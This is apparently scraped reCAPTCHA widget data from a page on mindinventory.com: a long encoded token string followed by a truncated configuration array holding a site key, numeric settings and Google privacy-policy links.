ww4fDhMKSwrHDribDkkfDqnMtw5/ChgbDs8Opwq3Do1jDrcOgw4gFw5wuw7pdw7MkGXjDrwXDtyQlw7nCjn1HJ8Ocw6YmwpQ4VcKew4TCiMKVKMOsw6zCpQvCshDDgQ3DnMKsdiAawo8sYjhYw6PDumQTRR7Ct8OZTMKsO0rCocOSY8OtD8KLawLCoT3DucOCOl00TMKNZsKhwqfCqkPDvmoewq/Cm8OyVcOEw7nCnHLDvMOLw4PDjsKQM8O+wrTDmgVLw6wwAMKtw4jDp2psfC/Dpi5lw4rCqsK3UcOAw5TDu8KwGMKpw7p/YsOKYMKhH8KDFW0mwrJnwrBTw5d5wrHDo0JfwphPc2DCpBYXwpDDgMOWOSodR1FJQybDhsKkw67DtDRRwrRiCSwuPlRxw64oc3t1Y0M3V0rCtBwew67DuXXDusKsw5PCm1RdDHMfwp/DgHDChMO0w69Nw6Edw7TDn8KWwpZ7VQbCvMKmwoQgwpBXwoHDrsKDw6bDuDJ5fSAtwq5LHy0mRiHDjcKIwplOVndwdWYhwoPCrhPDomLDl23Cvx/Cs8OqHTgJwpbDryEGwqLCpcOGKWjDtsOBXcKhwpQ0b8Kaw5FjajDDr0DDk1PDrGJ+wqhZw5srWMKJw4kqwohDAhBHw7fChmvDhUcfw65hZy/Dn8K5VAA/woo9U8OWbMOgwqbDucKIJm5hwpwUwpImE8OMw4MwIcKdw7xRa8KXwqpEYsKXwq8lBMKMGsOYB8KEJMObb8OgHXDCosO2w494wqbCqyXClkvCoMKOwrcJdW8nAGPCvcOvwpPCiBHChsK/ecKNHzYbT8KEwp1+EMOSwrs9b8OUwrBqU8O9FMO6w4sKJMKcWcOpwrPDmXtcw4oIfUzDlWHCl8KLwpLDtkgGXxPDs8K6wpEGwpHClcOWw63DiHfCqg0CGkE5N8OAwr1FR8OAw5/Ck8KNasKnNsKhwqIlwprDnFnCrsKwfXUkAA/DvMKrK8OuwoHDlcK3QS7CmRrDh0RAw7DCosOww4EVwp/Di3rDk1rDswpha0MaK8Kyd8OeDMOPw7YHwrErAybDljASw4N/[base64]/VhJ4wroFw550BQ3DmcOqw5nCt8K5FTh1wqPDl8KcwqHCuS/[base64]/DvirCp8OIwojDp8OlVcOpwp/Cs8K6wprCmAB/wrAvWsO5wpJTwpRtw5jDrMO/NlfCrW3ChW54wpwKVcOtwrbDrMKYX8OEw5PDlMKww6tONgHCn8Kgw5HCkMO0en3DjANqwpTDhhM6w7PCpnHCp1V/c1thcMOYJB1GUVPCp0rCt8OkwobCp8OzJ2jCpW/[base64]/[base64]/DjcOcwpbDhcO+FcO+w4/DhXDCnMOHWsKBw6UsRw3DscOOKsONwrB6woFJw5AyDsKbU3ZQwrpSw7NCPsKEw4HDp0QvUMOXQgxpwpjDi8OEwrUTw4Qqw6Avwp7DhsKkQ8OYNsOmwrR6wr/DkWDClcKETUNzQ8OJLcKSaGBvU1LCosOFbcKhw6oNNsKfwr1QwpRRwqx2dsKLwqbCn8OawqkPJ8KBYsO2XzXDgsK6wr7DmsKxwpfCmVlDKMK+wozCtlQQw5DCucKSFMOow5fDh8OJQE4Uw53CpTdSw7vCjsK1JyswTsKgeC7DhsKFwqfDiQ9cbcKfD2HDocOnfR0/U8O5ZkoXw6/Cpjo5w5ttGWzDlcKrwojDhMOCw6PDisOscsOOw6zCl8KTT8KPw7XDhsKowoDDglo8EsOAwoHDn8OKwp0jFh8+b8OOw6DDhxlzw4l0w77Ds3hEwqPDgkLCocKlw73DtMOawpLCi8KLZsOBIcKldMODw7kXwrVdw7Z6w5/CvMOxw68WX8KGQm/CvQrCtDXCqsKcwpXChVDCucKJVxVzZgnCpD/DkMOQOsK5XVPDpsKlOnEgR8OMX0LCs8KPHMOww4dnXU4zw7XCvsKvwpDDsCceworDpMKzCMK6L8K7dCnDm0xpWyLDoEDChj7DsSo6wr5TP8Olw4JWU8OmVcKaPMKiwqRULh/Dg8K6w7cLI8KEwrgfw47CrCouw5HDmREbdFtaUhvCn8Oiw4NFwovDkMObw4d5w6LDjEQqw5oAV8O5YMOtNsKZwp7CisOZLjHCo3w6woUawo8Qwok+w4drNsOGw6fCgzo0I8OiBGzDuMK3KX3Cq2BoZUjDoy3DmGbDicKewoNCwrlWLA/DgjoRwq/[base64]/[base64]/Di2nDmsKLwpkCwpbCpVnDg8OMw5Yrelosw4ZUwrvDmcK7bMO7w5fDgMKUwqwYw77CucKHwoQ6FsKLwoInw7XDjTsxGyEyw7HCiSUUw6zCtcOkHsOVw44eKMOpXcOkwp4twqzDv8KmworDrxvDrS/CszXCmCHCkMOaS2bDqMOKw4dNf1TDmh/Csn/[base64]/[base64]/CvFPDgmshNsKsYjvCiW7CtMK3cMOuwoXChXYzMcK0ZcKBwoxTw4TDhFnDjyMVw5XDuMK8fMOtPsOFw7Zgwp1vdMOuRCAww55kFjjDuMOpw494AsKuw43Dp3gfHMOjwo/[base64]/ChEwSw418aMKNeMKjw4vChVbDj8Oow7nCrcKFwqQvacOgwqrDqzIywpfCkMO8cALDgCY9In/CinzDusOqw41GFzzDhkLDvsOuwqA7wqXCj2TDhQ1awo3CiSHCnsO8BF0kPWnCthHDosOSwrLChcKIa37Ci3bDh8OmTcO5wp3CkhhHwpUSPcKTSgluacO/w5g5w7PDiGFdcMK2ARB0w4LDsMK/wrXDjcKBwrHCmMKEw74AKcK6wq1TwrLCo8KIAFoQw57DmMK9wq/CjsKUfsKjw6o6E1ZWw6YUwq9QOjJ5w6I9XMKWwpoQLg3DpVxPU2vDnMObw4zDsMKxw5tJPBzCjynDrhXDosOxFzbCplnCscKLw5VkwpXCj8KCfsK3w7Y3Py4nwpDDr8KiagA5IsObZsOSJFXCjMOjwp9/GcOMMxg3w57CpsOfdMOGw7vCsUPChGcAXjI0IwzDusKHw5PCgUYRbMO9PcOAw7TDisOzacO4wqYrfsOew6o0woJJwr/[base64]/CmsOTw7vCv8KcRsKqw7gkGFzCuHsLIQTDicOkP0LDvBzDvB1UwrdRfjfDsnojw4DCsCs8wrDCuMOZw73CkzLDvMK3w5AAwrjChMO+w4Afw5BMwpzDtDbChcObHVAOSMKoJA8HMMKQwpzCiMOCw4/Dm8KGw5vCvMO8SF7Cp8KYwoHDmcOPZn4bw5t8FT5cIcKfMcOAScKpwoJyw715OTsPwoXDrUpVwqoLw4zCqzY1wo3CgMOnwoXCqiBhVg96aB7Ci8KRUAgTw5t3F8ODwptiCcOJcsK/w4TDsnzDicOPw6PDthtnwpnCug/CgMKeOcO0w73CiUg6w4l7QcOOw6FUXlLCnQ8aZsOEw4jCq8Oaw7TDsF8ow7kLeCPDoyTDr0jDm8O3exkZw4jDlsO2w4PDuMKew4TDkMOgXBTDucKjw4/Dh3MLwrzCkFrDn8OxYsKWwr3Cj8KsQDLDskvCtMK/AMKVwrnCpn5dwqbCs8Okw4FEAcKLPHjCtcK0Sl52w4PCnAtHScOCwox2Z8K4w5JUwpIzw7Iewq57TcKiw6HCoMKewpXDmcKDCH3Dq0DDsXPCgAlhw7/CuQ8GTMKIw71KRsK4Aw0MLhwRJcOSwojDvMK4w5rCqcKMV8OHM0lgKsKaQFcIwpjDgMOMwp7ClsOlw7law4BNLMKCwqXDuj/ClX4SwqYJw6JxwqTCp0MPD0hOwq1aw6/Co8KiQGAdXMOpw6sBHFB5wq5Cw6YITXEewp3CgnfDl002b8K1bhvCksOWMxRebV7Dj8O2wo/CihQme8OIw5/ChRB+CgbDpSnDh18KwpUtAsKpw43Cn8KrADAowpLCrCfClRZCwpQtw7LCrmIMTjIfwpjDgcK9d8KEJjTDkE3DjMKrwrTDjkx9U8KwV3rDoC7Cl8OVw7tCeCrDrsKqNl4XXwXDmsOHwqczw43Di8O7w5bCmMOZwpjCjnXCs3w1JllFw6/CpMO8DQrDgcOwwoN4wr7Dh8KBwqTDkMOow6jCkcOCwofCgMKFMcO8bMKFwpLCrl9Qw7PCgw0WScOVLi0XCcOww4lpw4lBw6PDtsKUKm5Fw6xxcMOywppkw5bCl3XCq0DCo1oUwqfChgp/[base64]/[base64]/CgAbDq3Jnw5TCqMKMKkLDsHljeVjDq1TCk38RwqVTw47DhcKQw5DDslDDqsKTw7LCt8O7w7hMMMOZCMO4DWBvOGEMZsK6w5FlwplywpsVw7Eyw65Uw7Uow7bDmMOlOjRwwrNHTyLCpcKyN8KNw4fCscKTGcOLHT3ChhXDksKjWyrCnMKjwp/CkcOCZcOVSsOSYcKQbUrCrMKXUhMdwpV1C8OZw7QAwozDksKbFBMGwroef8O4V8K1EmXDhHLCvMOyeMKcdMKsccKIEyJHw5Q5w5g4w6ZwbcO/w6jCtkbCh8Ocw57CkcKPw6/[base64]/[base64]/MiF8w51/w7LCqWDDsVnDjXfDmSYMw51ycMK+AnrChjg5eHAkTMKVwpDCtg53w6fDjsOvw4jDlHdyF30Mw4nDgkXDv1sFI1txGcKRw5wbcMOIw6PDkR4VacO1w6jCnsKEfsKMJcOjwqoZWsOWHUssSMOEwqbCj8KDw7Y4wocBES3CsGLDi8OTw6DDh8O/cD17VT5dAEXDhVLCnzzDkSx0wpbClXnClAPCssK+wow3wrYBHWFuesOyw7PDk1EswoPCoAhiwp7CvEEpw78Lw4NXw4kdwrLCiMOqDMOdwrtxSXFvw43DrWbCh8KeE0dBwqvDoEgqHsKELB4/FDFiMcOZwpnDrcKLfsKdw4XDgx3DpRzCiwAWw7zDqgrDuB/DocOwflMlwrfDrRnDlyTCr8O2TykHScK1w6sKNhXDk8Kow7PCjsKVfcOBw4EvfC0/TmjCgALChMKgM8KscSbCkFpVfsKlwqRrw7RfwoLCvMO3wrvCq8KwOsOQSznDuMOOwpfCilVJwogtbsKLw79RQsORIU/DqHrCoCYbJ8OhdGDDjsKjwrbDpR/DryPCjcKDbkN+wo7CuQzCiwfCqhQnd8KQG8OsY1/DqsKNwqvDmsKgYkjDj0MMKcOzI8Ojw5N0w5jCjcO8EcKBw7DCizHDoQnCmHdSW8KOUgUQw7nCozRwFsOwwoLCsV/Dkn8UwoNMw75hK0LDtVbDjV7CvQ/[base64]/DsxzCnhrDpsKmwpXDtMOMHmnDhDkcwoEEw45Bw7Vowo5ZY8K0UV9cKw/[base64]/Ck8Odw58Mw5zDusKSw7gIwpzCvRTCoRsew4Y/[base64]/DhBbCqVXDqT85w73DnFHCukZOBk03w77CvDHDg8OOSyZAU8OhI3DCpsOnw6HDiDfCmMKpRExww6xUwrxwXTfCrzTDncOQwrMcw6vChDPDkSFiwpvDuz5AMkQ9woEjwrbDpcOsw6cEw7JuQcOQXlEZLQxxdFnDpMKww6Y/w5Mkw6nDssOWa8KIU8K2XVXDvlLCs8K6QAIgT3Few6F2J0vDvMK3d8KSwobDplLCkcKlwpnDqsKNwpbCqXrCicKzc2/Dh8Kfw7rDocK9w7HCuMOYOw7CpS7Di8OOw4DCoMOXQ8K3w43Du103HxwaB8O7f1BnLsOKHMKnGm9dwqTCgcOEb8Knf0wfwozDvkBTwpoiIMOvwp/CvWhyw5BgV8Oyw4jDvMOTw4zCl8KSD8KEcAdEFSHDq8O0w740wp5sVlUbw6fDqnjDhsKbw7nClcOAwp/Cr8OJwpEzecKAeTjCqlDCnsOWw5t7A8KQfhHCjCbCnMOIw53DlcKcADbCg8KWPQ/[base64]/[base64]/Dm10/JMKLwpDDr8KrK1skwpPDsMOPb8OSw4TDuQjDjE8Yd8Kgwp3DuMOZY8KUwrEEw5s0K17CqcOuESV5YDzDiVvDjMKrw7DCgcOvw4bCnMOgLsK1woDDuzzDpT/DhEo2wqzDocK/ZMK2D8OUP10BwqEVw7M9Mh3DoxNqw6DCtDTChW57wofDnz7Dv0R9wr/DuSYbw4w9wq3Cv0/Co2cTw7DCnTkwHHIueXbDm2ItNsK0D0LCu8OsGMOZwrZUTsKAwrDCksKDw5nClhLDnSoOBGEScHUywrjDsjtFc1LCuHVBwo/CksOhw4h1E8OkwqTDiUcvIsKxHjbCsWTCmlgAwpLClMK7EDVHw5/DqSDCvcOSYsKKw5sZwpgww5caWcOeE8K/w5/DucKSC3Bbw73DqsKyw5IhXsOlw6PCrSPCh8O9w6sSw6rDiMK7wrbCscKuw6rCg8KGw41Jwo/DucOfUjs6ZcKaw6PClsOEw7wjAxE5wo95RGTCnyDDu8Onw5TCocKDS8K4CCPDlWkxwrY7w6pmwqnCphbDi8OhSx7Dpn7DoMKSw7XDgijDjAHCisOIwqQVDAzDqUgYw60Zw4FYw7lRM8OMDxl3w7XCqcKmw5jCmS/CpAfCp0XCq2LCuBpge8ObDUMTKMKCwrvDvCo7w7LCh1bDpcKRd8K8LFvDn8KLw6PCuz7DuCM7w5/[base64]/DhBFcTWhPwrMuwrpgw5rCgsKewqXDu8KhwroFXBjDvVwvw4nCjcK6axtww4B9w5tQw6XCmMKqw6fDscOsQTtJw7Yfwr5AXyDCjMKNw4oXwoxIwrF9az7DssKSFy86IjPCs8K/NMOWwqvDqcObdsOlw5QBM8KzwroJwr3CqMKFc2NBwqsuw55nwp8Xw6XDvcK9WsKwwpM4UQjCtHErw7YJfzs9wrNpw5nDjsOpwqbDo8K1w44rwpB3PF7Ct8KMwqjDukDCn8O8KMKuwrTClcOtccK0D8KucBLDvMKXZXPDmMO/FsOVNX7CucOXNMOyw7wPAsKFw5fCuS59wrMRSA0wwqbDtm3Ds8OPwp/[base64]/wpYvwo7Do8O9d8K9EMOCwolPw6/[base64]/[base64]/[base64]/[base64]/Cg8KPwobDq8OVw5dmHTdcw43CrMKzeMK3w6FAwp/CnsOWw6bDr8KDbsOnw7zCtmMtwpMoYQsZw4YARsOIcTxPw7EXwoTCsEMRw4vCnsKUNQQMfQ/DtAXCmcOJw5fCu8KhwpYaG0RiwqXDpSnCq8KTV11QwqjCtsKRw7M9H1scw6LDqFTCqcKPwpUJasKwWcKmwpTDqm3DrsOnwqpFwosVGcOyw4o8TcKWwp/Cl8KEwpLCjGjDsMKwwqBEwodkwo82esOpwpRawq3CmgBePV/DosO0w4k7eX8Qw7PDmD7CosKxw5caw7bDmg/DuQo/e1vDmwrDjkAQb0jDggjDicK8wqvCjMKUw7gvR8O9QsOmw43Dlz3CqFXChCDDmxnDp3/CpsOzw79BwoNjw7NoVibCjcOyw4PDuMKkw4DCvXTDnMKBw5tePDQewogiw5kzZAHCqsO+w58xw7VWFA/Dp8KPccKndH4awq4RHRfCg8OHwqvDvcObAFfCrwTDosOcXsKBZcKBw5/[base64]/ChGLCqMKyPH3CpMOhC8KMG8Kkw5/DqyQrMsKawpvDn8KZCsOvwqINwoPClBM7w7sabcKlw5DCqMOqBsOzYGHCg0sRbiBKcDvDgTTCicKwf3Y7wqLDjnZywq3DqcKxw7XCp8ORAU7Cu3bDmw/[base64]/wqk/wpnCvxLCrSbClBcjwodXfT/[base64]/CssKwKMOuw5QkGUDCijdhdiLCnX1qwpdSwp/[base64]/[base64]/Dg0pKw6jDlMOaPMO5DcK7TxY8w4Qjw5LDisOTwrBTH8OPwppHcMODw44Dw5IiIz0fw73ClcOwwpXCksK4VsOdw7w/[base64]/DkMKVw7Ahw6bDtsOCDcKcQTHDkwnCvkROw6XCr8Kzw5hIcUkKJ8OrGnnCm8OawqjDllRoRcOIYmbDtnNew6zCmsKcfhXDun5Hw4rCgQTCnQpQLVTCkDYjAQkDGMKiw5DDsy7DvsKRQzUmwqN8wpnCvBU5HsKBHS/DuykTw7LCvlFHfMOJw4DCvRlxaHHCn8KAUCsjbRzCmE5Qwrhzw7xkYB9kw4M6LsOgKcKmaRQFU1MKw6bCocKjTUPCuz4MEnfCkHVlUcK6UcKYw41saVtww4Y1w4DCgyfDtsK5wrZaQ2nDhMKEf37Cmlwpw5t1TSFoCxdMwq/DncKGw4TCh8Kaw5TDklvCg1dFGsOmwr1gSsKMFXjCsWNTwr7CuMKLw5nDpcOAw6vDhifClAbCqcO/wrwtwoTCvsOXT2hkRsKHw6bDpHjDlzTCsibCssK6HT1BPGlEWnVow5cjw6BTwo3Cq8KwwqFpw7HDimDCpXrDvxALA8OkAiEMHMKCSMOuwpTDuMKhW3Fww4HCuMKbwqJNw4rDgcKETzvDuMKNRVrDiWsdw7opesKOIWtRw7g/w4shwo3DtXXCp1RzwqbDg8Ouw5IMesOjwpDDlMK2w7zDoEXCix1QXzfCusOieCsdwpd9wotyw53DpDldH8KxZlYDa3fCvcKJwpbDmDtUw5UKAEc+Kit4w4Z8UG8dw7pOwqtIYSQcwr3DpsO/wq3CjsODwohsM8KwwqXCmcKCIxzDqXzCncOJH8OpTMOIw6vDuMO4WQRuMlLCkHY/HMO9bMKaQkgcf3E4wrV0woPCqcKycDgwTcKAwqTDgMOCO8O6wpnDosOTGlnDq2NRw6AxLEpHw4d2w7/DgcKjLsK5XD4Ma8KGw40BZl0JdmPDl8KawpErw5LCnh7Dg1YoN1lvwp5rwq/DtsKiwpQwwoXCqS3CrsOkGMO+w7TDkcORXD7DkSDDj8O6wp8qahM5w4J+wqFqw73CnkXDqTMLKMOCMwJNwq/CnRPDh8OtJ8KFNMO1XsKeworClsOUw5xfCxFbw4PDssOiw4/DtMKnw7YEOcKKE8O9w4d6wp/DsS/Co8OZw6fCrlzDo3lGbhLDr8Krw7g1w6TDuxbCpMO3ccKDBcKbw7fDvMOrw417wofDoRXCt8Kww57CkWDCh8OVHsOhEsO3MhXCqsKZccKzOjBVwq5Ow6LDs1PDiMKFw49Pwr84THNyw4TDhcO1w6TDmMOwwp/DlsKlw4k6woYVNMKOSMOSwqnCscK6w73CisKKwpVRw4/DgidgSmE2AMOnw5Y3worCkFzDoAjDh8OEwpXDtTrCq8Obwod4w47DnHPDhDsWwrp1IcKmfcKxIlbCrsKOwqAcOcKtaBEsQsKrwoxgw7vCskXDi8OAwq4mDHYCw54eZUpMw4R/LcOjBnXDn8O3clHCkMKMHsKuMAfCn1DCgMOTw4PCoMONJiFzw4Z/wpRoI1wAIMOADcKvwrLCmMO+OFbDksORwrQ1woIwwpRqwp7CsMKaVsOWw4bCnHDDj2/DicKUDsKIBhtOw4TDuMK5wo3CqxVdw6nCv8KVw48TDsOzNcOsLMODewFpDcOjw77CgXMEXsOHWVdvWjjCo3bDssKPMH1yw7/DiHhnwrBEEjDDoQBuwpbDrSzCmnoHamJiw7LCu0FZBMOawqwWwpjDhRsfw4XCp1d+TMOrY8KRXcOeCcOGZWLDtStnw7nCpj/Chg1VXcK3w7tYwpXDhcO/fcOUQV7DkcOxKsOQFMKkw7fDhsKHKDhRWMObw7TCv1DCu31VwpwfDsKWwoDCs8OyOzMfa8O9w5fDtlUwUsKow4LCiVrDr8OCw7J0fWdvwqXDkX3CkMO8w6diwqTDscKmwonDom1wRnLCssK/KcKkwpjCgMKHwosRw5HCp8KaaXLDksKDYx/Cv8K5ZS/CpQ/CmsKBXxrCmhHDuMKkw6tQLsOveMKjIcO2AwLDpMOPZMOiXsOFSsK8wr/[base64]/[base64]/[base64]/DrMKdw6t/dcKvw4jCm3EWw6bDvMKmwoMPw4PChk5HEMOpZgjDmcKzOsO9wrgSw5Q0NlXDisKoAQHCjE9IwoYwbMO1wo3Dvz7CgcKDwqtQw6HDnwEowoMJwqvDuR3DpnLDpcKjw4PCrSDDtsKHwrrCs8OGwoMbw7TDmjxMVVVlwotMZ8KMScKVEMO5wpNVSzXCjl3DrgPDmMOWGW/CscOnwpbCjyg9w7/Cm8OuAQ3CtClRZcKgewHDgGZNHRB3EMOkLE0/[base64]/[base64]/DrCYGdMKpw4rCuEfCrl7CjMO9wqrDmTbClVrCqsOFwoDDosKXcsOzwrhtKGsHflLCiUHCondew4PDhsODWgwjK8OYwonDpnLCvDdPwo/[base64]/CmcKWXMKxw6gqw77CrkduCsO8w5zDvVjDjBjDucK9w7NSwrtIEVZOwonDs8Kjw7HChiBvw4vDj8OIwq5IfH1lwqzDgxbCoT1Fw47DuCDCkhVxw5HDgSjCrXo9w67CsgLCg8OzNsKvW8KGwrXCqD/Cl8OQOsO2dG9Twp7CrGzCj8KAwpXDmcKlScKdwojDvVFHE8K7w6HDkcKdT8O9w7nCtMOZOcKxwqh2w5Z/Yio7AMOJBMKbwplwwqcQwp1kaUVSIW/DgDzCpsKgwo5uwrQ+w4TDiyIDCG3DlkQRLsKVEQZOB8KxAcK0w7rCgsOVw4jChmB1Z8OCwqzDksOteFXCgjYUwpnDtsO5BcOMDxQiw7vDgixhQRQCwqspw4ArbcOQL8KlRWbDjsK/[base64]/Dv8OWeHVHwplFw6RkegxOw53CvGHClBkRKsOMw74RZnc5wrPCv8KTNm3DrU0oOzlabMOrfsOKwofDrcO1w4w8JcONwqbDrsOgwrI+A10oA8KfwpdrHcKCOgzCnlXDpAIOTcOhwp3DhlA/fEdYwqbDgUEzwrHDg1c0SWZHDsO0Rm59w5DCqSXCosKlesOiw7PCvHtQwoBNfWsDaT/DocOMw5ZCwrzDpcOMOFlhdcKHLS7CnHXCtcKlR1xcPDXCh8KmDxp2ditUwqAFwqLDs2bDhsKHBcKjRBDDj8KaLnLDgMObBwYSworCuUzCkcKew73DuMKRw5Y9w7vDicOQWRLDkUvDi18AwoQ/woHCnyh+w4bCiiLCpBxHw4zDjhAYKMOxw4vCnzzDhA1DwqEpw7fCusKSw6gZE2FRDMK2BMO7HsORwr5Qw7DCk8KwwoAdNAIRM8OAAi4rYWJ2wrDDiTPCqT1mNBUVw4zCmiFWw73CiVdtw6rDhQXDqMKMO8K2C14MwrrCscKMwqTCisOFw4fDvMOIwpbDucOcwr/[base64]/CgMKQOMOtwqJswqrDi3TDvcKKw53DvMKYIQfCkCbDksOZw5I6wqvDp8KywqFJw5QTDGLDhEjCkVnCp8KMO8Kow7cIMg7DiMOxwqRQJhbDjcKOw4XDog/CtcO4w7LCk8O1ZmJrdsKUVw/Cr8O3w40fK8KFw4NLwqtDwqbCtcObCHLCtcKdVy8QS8Kew6F3bnBKEEfCuXLDnGtXwod0wqAoFAcHOcKowot/SCrCoA/[base64]/Cl8OqFMODwqHCoX0nwpfCgsODw4NlCzxow5PDocKaPShHW0zDvMOIwpbDqzhUN8K7wrnDq8K7woXCgcKnbB7DrX/CrcOEScKtwr88UEs/[base64]/CrsKDS8KQwqBfO8Kzw5nDrxQlw5w7w5FzasK+HQ/Cj8OKBsO9wo7Di8OLwqocbGHCgnHDrjBvwrIGw6PCkcKuIR7Du8KyMhbDh8OjfMKOYQ/CqFxNw7VDwrDCvBIuF8O+ESQow4obQsObw4zDtU3Cix/Djw7ChsOAwrXDlsKGH8O5SVhGw7B8Z0BHTMO6bHfChMKcBMKDw7QHPwHDviI4SQDCgsORw4YkF8KjDy1/w4kAw4ICw75ow7rDjHDCp8KPegoUZsKDccO6W8OHY0B8wrHCgH0Pw5c1WQfCl8OrwpUXQ0dXw7g9w4fCqsKFPMKWJAgsOVfCn8KebcOVKMObNFE1G1DDhsKGSsOzw7jDgzTDsG1DJCnDsDlOe2oIwpLCjyHCj0LDj0fCh8K/wp7DtMOHRcOnZ8O8w5VzRVoddMK2w6jDvMKyFcOdcA9yE8KMw71Dw5LCsXp6wrvCqMOdwpBxw6hnwobDrQDDum7DgRnCs8K1Q8KmfjRww5LDhlrDr0oaD2rDnxHCu8OBwp/[base64]/[base64]/w5jCqcOfw6AVw6/CisKIworCmAPCv8O5w6xnPyzDpcKLIBRkHsOZw4o7w74vBAlBw5Uhwr1IACrDriUkEcKdPcOkVcKGwqEYw6ICworDm3lNVWXDkwATwqpZDzx1EsKrw7XDsAcnfFvCiUzCpMOQF8Oxw6LCnMOYcT56KXoJLD/DjUPCi3fDvVonwoBSw6ViwpF6DQ43e8KgdhVYw7FPPC3CkMKlJTXCqcOiZMKeRsO/wqrCgMKSw4saw4ltwpcedcO0VMKZwrzDtsKRwp4RHcOnw5xhwqHCisOMGsO0wp1uw6gNDll1GH8rwrnCpcKoccKWw5YGwqHDqMOdP8KJw6fCuwPCtRHCpS9rwocEGMOJwpTCoMKtw6/DgC/[base64]/P8Onwr5nSRMgwoXDr2VPbsKOw6PCg8KvHnvDoApkYTPDgxrDsMKFw5DCsETCpMKsw7bCvkHCqCTCqG8sRMKuNksiE23DqyJ8W24Cw6XCg8O3U28uX2TCp8Okwrd0CQowBRzDq8Oww57Dm8KXw57Dsw7DgsOPwprCnmhow5vCgsKgwr/DtcKIDyzCm8K4woQxwrxgwrjDisKmw5dLw6gvKkNIScONXnDCsSzCuMO/DsOtF8KkwonDqsOMMMO8w6EcBcOyDn/CgC9xw64FXsO6dsK0dQ0zw7cIJcKUK0bDtsKnP0vDp8KFB8OQf0zCuAIsBijDh0XCi3paC8OPUnx3w7/CgRPCvcOHwoIfw6FNwpLDrMOsw6pkMVDCt8OFwpHDt07Dp8OwTcKRw7TCil/DllzCjMOOw6/Dm2VVW8KVexbDpxfCrcOsw5rCvkkjURPDl3bDosOmVcKsw5zDhHnCpHTCpl5zwo7CtcKpCW/ChDwjVRLDn8OsZ8KrBkTDvAHDj8Kaf8KoHMOGw7zCqlhsw67DhcK5VQcww5zDsCbCpHRNwotWwq/DtUlUIAzCih3CsCQyE1LDlCfDjHjCqgvDkAlMOz5Ca2rDlRkaMzkhw5pIbcOvYns/[base64]/[base64]/CnzfDpQXDrMOrwrXChlEWwq/DpMKhKGB4woDDomXCiSLDhmbDszFJwowMw747w5gHKQl2M21+K8OQBcOawoYLw6PDs2hyeTskwoTCrMOiKMKEU08Lw7vCrsOGw5nChcOqwqcUwr/DmMOldsOnw7/CgsO+QDcIw7zDm0TDiTXCjU/CmyPDqX7CuWFYV0UHw5NcwoDDkBE5wq/CtMKrwr/Do8OMw6QEwrQFR8O/wr5tdHsRw7lUAsOBwp8zw5sEDF0yw6gEJjvCgMO2ZHtMw7vCozfCo8KUw5bChsKQwrDDmsKAJsKHWcKRwpIDMAVnDj/DgMKHTsKPHcKELcK0w6/DnxTCnnjDhVBSTFZZNsKNdzvCgB3DgGnDucOVHcOcMsOTwp8TT3LDucO7w57Dl8OaBMKyw6Zpw4bDgF3DrCl0DV9twp7DvcOdw43CpMKEwpE5w4V1TcKZBAbCk8K1w6JpwqPCkmrCj30/[base64]/DmBbCgcKhKDcmDsOlZMKVw7bDvcORX8OkVjloHhUkwq3CqzHCgMOrwrHCl8OSVsK5D1bChURiwrTChcKcw7TDiMKVQmjCrVkxw47Dt8KZw7sqTz/Cnh8Xw6RnwqfDmHx4esO+fhHCscK5wphzeS1Mb8OXwroIw5HChcO3wrY8w5vDoQssw4xQb8OtVsOQwrpPw47Ds8Kcwp3DlkobJUnDiH5pFsOiw7vDpXkBeMOsU8KcwozChkNyOxzDhcOkOnnCpD4idcOxw4zDhMKYMn7Do37ChsKpCsOwD07CrMOZdcOpwqnDpV5qwp/Co8OiRsK2ZsKNwoLCiChNYy3DliXCjy9sw4Mpw7HCpsKnCMK1OMKHwoVMeXdXw7XDt8O4w57CvcK4wql/[base64]/[base64]/Ct07Dh0fDssKGwp8sw6rDjcOUSCzCoinDhgVIHVrDm8Ozwq/CmMOcCcKYw5EXwrPDhBgPw7zCuWRnWcOVw4zDgsK0R8KCw4MTw5/CjMOpR8OGwoPDuRXDhMO0M1IdEy1swp3CrTHCgcOtw6JQw5zDl8O8w6bCo8KmwpYSJCM4wqQpwro3KBQQBcKOBlXCkT0KTMKZwoQJw68FwqPCulvCuMKaEALDrMKRwoA7w6MqEcKrwoXCnSkuOMK8w6gYMXHCkVVUw4XDhGDDhsK/O8OUVsKUG8Kdw5gewobDpsO3KsKKw5LCgsORVyZqwr46w77DosOTU8Kqwod7wrDChsK9wqt/BgPCrMKTJMOqMsO7ej1kw7poflY1wqvDgMK2wqZ7ZsKlAsOQCsKdwr7DvETCkD98woPDgsOzw5DDlCLCjnRew64rQjrCkCxtZMO+w5ZKw5XDgsKTYhMHK8OIWsOWwp/DocKiw6fCtsO3bQLDhsOKXsKVw7nCrRnCqsKNW1FtwoIcwqvDisKjw6JxPMKxbnLClMK7w4/CikjDgcOPbMOuwq5bdUUtCV1bNjJAwpXDlsKqRA5bw7jDlxYmwpwqZsO3w5zCnMKuw7LCrwIycCRLUj1QUkhxw6TCmAISAsKXw7ELw7HDqD0mUcOYI8KUQMOfwonCpMObf0seXgrDiU12L8OPCSDCjwIhw6vDosOxEMOlw43Dr2/Dp8OrwrkIw7E9W8OIwqfDo8O7w6QPw6DDh8ODw77DuFbCqmXCszTCqsK/w67DuyHDmcOPwo/DmMKxHmQDwrddw4AQMsOFTxbClsKmJRjCtcK0dnbDhADDusKMF8K7X1oSwrTCkUUyw642wr8ZwrjCky3DmMKVE8Kgw4YhQTwWCMOURcKsE0/CmnpVw4M6elNBw5nCm8K9MX/CjmbCo8KeK0LDmMKvalFSN8KGwpPCoGtbw7DClMOR\x22],null,[\x22conf\x22,null,\x226Le_QHIpAAAAACnmXjrRtyuK8lFqQvtM40_eWhaJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,1,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mindinventory.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/